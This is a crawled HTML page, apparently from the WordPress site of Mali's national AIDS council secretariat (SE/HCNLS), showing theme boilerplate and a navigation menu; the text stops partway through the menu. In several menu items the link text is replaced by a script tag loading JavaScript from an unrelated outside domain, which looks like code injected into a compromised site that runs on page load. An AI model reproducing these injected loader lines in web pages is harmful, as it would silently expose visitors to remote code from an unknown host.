

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sidamali.ml/surveillance-sentinelle/
body_size: 8889
content:
<head/><script type="text/javascript" src=""></script>
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://sidamali.ml/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://sidamali.ml';var et_post_id='277';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Surveillance Sentinelle | Secrétariat Exécutif du Haut Conseil National de Lutte contre le SIDA (SE/HCNLS)</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Secrétariat Exécutif du Haut Conseil National de Lutte contre le SIDA (SE/HCNLS) &raquo; Flux" href="https://sidamali.ml/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Secrétariat Exécutif du Haut Conseil National de Lutte contre le SIDA (SE/HCNLS) &raquo; Flux des commentaires" href="https://sidamali.ml/comments/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sidamali.ml\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<meta content="Divi v.4.9.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sidamali.ml/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://sidamali.ml/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.0.11' type='text/css' media='all'/>
<link rel='stylesheet' id='vegas-css-css' href='https://sidamali.ml/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.0.11' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://sidamali.ml/wp-content/themes/Divi/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://sidamali.ml/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all'/>
<script type='text/javascript' src='https://sidamali.ml/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sidamali.ml/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sidamali.ml/wp-json/"/><link rel="alternate" type="application/json" href="https://sidamali.ml/wp-json/wp/v2/pages/277"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sidamali.ml/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sidamali.ml/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 6.0.11"/>
<link rel="canonical" href="https://sidamali.ml/surveillance-sentinelle/"/>
<link rel='shortlink' href='https://sidamali.ml/?p=277'/>
<link rel="alternate" type="application/json+oembed" href="https://sidamali.ml/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidamali.ml%2Fsurveillance-sentinelle%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://sidamali.ml/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidamali.ml%2Fsurveillance-sentinelle%2F&#038;format=xml"/>
<script type="text/javascript">var vectorM=[[]];var translations=[];var HTTP_GET_VARS=[];</script><!-- OSM plugin V6.0: did not add geo meta tags. --> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://sidamali.ml/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://sidamali.ml/wp-content/uploads/2019/12/cropped-image004-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sidamali.ml/wp-content/uploads/2019/12/cropped-image004-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sidamali.ml/wp-content/uploads/2019/12/cropped-image004-180x180.png"/>
<meta name="msapplication-TileImage" content="https://sidamali.ml/wp-content/uploads/2019/12/cropped-image004-270x270.png"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://sidamali.ml/wp-content/et-cache/global/et-divi-customizer-global-17684078241345.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/></head>
<body class="page-template-default page page-id-277 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg>	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+223) 229 42 62 / 229 42 58</span>
				
									<a href="mailto:sehnls@sehcnls.org"><span id="et-info-email">sehnls@sehcnls.org</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Secr%C3%A9tariat-Ex%C3%A9cutif-HCNLS-109142394378270" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Secr%C3%A9tariat-Ex%C3%A9cutif-HCNLS-109142394378270" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://sidamali.ml/">
						<img src="https://sidamali.ml/wp-content/uploads/2021/03/129512886_109173301041846_2786398913282127265_n.jpg" alt="Secrétariat Exécutif du Haut Conseil National de Lutte contre le SIDA (SE/HCNLS)" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="http://#"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a>
<ul class="sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://sidamali.ml/le-mot-du-president-du-cnls/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://sidamali.ml/presentation/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://sidamali.ml/fonctionnement/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://sidamali.ml/sessions/">Sessions</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://sidamali.ml/agenda/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://sidamali.ml/partenariat/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
</ul>
</li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-321"><a href="http://#">SE/HCNLS</a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://sidamali.ml/attributions/">Attributions</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://sidamali.ml/organisation-et-fonctionnement/">Organisation et Fonctionnement</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://sidamali.ml/departement-et-unites/">Département et Unités</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://sidamali.ml/ser/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://sidamali.ml/cellules-sectorielles/">Cellules Sectorielles</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sidamali.ml/structures-et-ong-partenaire/">Structures et ONG Partenaire</a></li>
</ul>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-328"><a href="http://#">Réponse Nationale</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329"><a href="http://#">Stratégie</a>
	<ul class="sub-menu">
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://sidamali.ml/historique/">Historique</a></li>
		<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sidamali.ml/cadre-institutionnel-et-organisation/">Cadre Institutionnel et Organisation</a></li>
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://sidamali.ml/dispositif-de-mise-en-oeuvre-de-la-lutte/">Dispositif de Mise en Oeuvre de la Lutte</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://sidamali.ml/systeme-national-de-suivi-evaluation/">Système National de Suivi/Evaluation</a></li>
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://sidamali.ml/mobilisation-et-gestion-des-ressources/">Mobilisation et Gestion des Ressources</a></li>
	</ul>
</li>
	<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335"><a href="http://#">Projets et Programmes</a>
	<ul class="sub-menu">
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://sidamali.ml/onusida/">ONUSIDA</a></li>
		<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://sidamali.ml/fonds-mondial/">Fonds Mondial</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://sidamali.ml/pepfar/">PEPFAR</a></li>
		<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://sidamali.ml/cdc/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://sidamali.ml/etat/">ETAT</a></li>
	</ul>
</li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343"><a href="http://#">VIH/SIDA et Accès Universel</a>
	<ul class="sub-menu">
		<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a href="http://#">Réponse au VIH</a>
		<ul class="sub-menu">
			<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://sidamali.ml/prevention-et-depistage/">Prévention et Dépistage</a></li>
			<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://sidamali.ml/prise-en-charge-et-soins/">Prise en Charge et Soins</a></li>
			<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://sidamali.ml/soutien-et-droits-humains/">Soutien et Droits Humains</a></li>
			<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://sidamali.ml/coordination-mobilisation-des-ressources-financieres-et-suivi-evaluation/">Coordination, Mobilisation des ressources financières et suivi-évaluation</a></li>
		</ul>
</li>
		<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://sidamali.ml/population-cles/">Population Clés</a></li>
		<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://sidamali.ml/ptme/">PTME</a></li>
		<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://sidamali.ml/tester-et-traiter/">Tester et Traiter</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-366"><a href="http://#">Documentation</a>
<ul class="sub-menu">
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a href="http://#">Données de Routine</a>
	<ul class="sub-menu">
		<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://sidamali.ml/pec/">PEC</a></li>
		<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://sidamali.ml/cdv/">CDV</a></li>
